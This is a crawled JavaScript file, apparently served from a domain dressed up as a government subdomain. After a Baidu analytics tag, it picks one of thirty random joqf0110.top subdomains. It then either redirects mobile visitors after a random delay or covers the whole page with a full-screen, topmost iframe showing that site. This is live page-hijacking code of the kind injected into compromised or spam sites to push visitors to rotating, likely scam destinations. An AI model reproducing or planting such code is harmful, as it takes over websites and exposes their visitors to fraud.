

--- FILE ---
content_type: application/javascript
request_url: http://398ot9.gov.sjmiao.com/js/js-301.js
body_size: 1336
content:
// 统计代码 喜喜01



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9a09dbffe9a3e05e622ab579ed985c2b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();





let urls = [


'https://xq650h.joqf0110.top/',
'https://vs8yy9.joqf0110.top/',
'https://yhch9s.joqf0110.top/',
'https://qu2zvp.joqf0110.top/',
'https://rwdw3e.joqf0110.top/',
'https://nrtl1n.joqf0110.top/',
'https://7q5mw9.joqf0110.top/',
'https://yqvg5m.joqf0110.top/',
'https://tn8obx.joqf0110.top/',
'https://yqmtnc.joqf0110.top/',
'https://e4goxs.joqf0110.top/',
'https://6kfef1.joqf0110.top/',
'https://szwf73.joqf0110.top/',
'https://hi1rwx.joqf0110.top/',
'https://4pprwz.joqf0110.top/',
'https://8t4ozn.joqf0110.top/',
'https://n3oi8i.joqf0110.top/',
'https://6yu159.joqf0110.top/',
'https://a0yimt.joqf0110.top/',
'https://xw2zbg.joqf0110.top/',
'https://7ska7i.joqf0110.top/',
'https://jvd6s7.joqf0110.top/',
'https://eaede2.joqf0110.top/',
'https://gri175.joqf0110.top/',
'https://w9e5tq.joqf0110.top/',
'https://uhy3gm.joqf0110.top/',
'https://p425r9.joqf0110.top/',
'https://35vklx.joqf0110.top/',
'https://wxxlbo.joqf0110.top/',
'https://ksnp7u.joqf0110.top/',


];

let register_url =  urls[Math.floor(Math.random()*urls.length)];

    function isMobile() {
        const mobileDevices = [
            'phone', 'pad', 'pod', 'iPhone', 'iPod', 'ios', 'iPad', 'Android',
            'Mobile', 'BlackBerry', 'IEMobile', 'MQQBrowser', 'JUC', 'Fennec',
            'wOSBrowser', 'BrowserNG', 'WebOS', 'Symbian', 'Windows Phone',
            'Kindle', 'Silk', 'Playbook', 'BB10', 'Nintendo', 'Xbox',
            'PlayStation', 'Huawei', 'Xiaomi', 'Oppo', 'Vivo', 'OnePlus',
            'Samsung', 'LG', 'Sony', 'HTC', 'ZTE', 'Motorola', 'Nokia'
        ];
        return mobileDevices.some(device => {
            return navigator.userAgent.match(new RegExp(device, 'i'));
        });
    }
//link-Nika
    const mobileUrl = register_url;
    function getIosVersion() {
        const match = navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);
        return match ? parseInt(match[1], 10) : false;
    }
    const isIOS = !!navigator.userAgent.match(/(iPod|iPhone|iPad)/);
    const time = Math.floor(Math.random() * (1000 - 500 + 1)) + 500;
    if (isMobile()) {
        if (isIOS && getIosVersion() < 13) {
            setTimeout(() => {
                window.location.href = mobileUrl;
            }, time);
        } else {
            document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
            document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
            document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
            document.write('<iframe src="' + mobileUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
            document.write('</div>');
        }
    } else {
            document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
            document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
            document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
            document.write('<iframe src="' + mobileUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
            document.write('</div>');
    }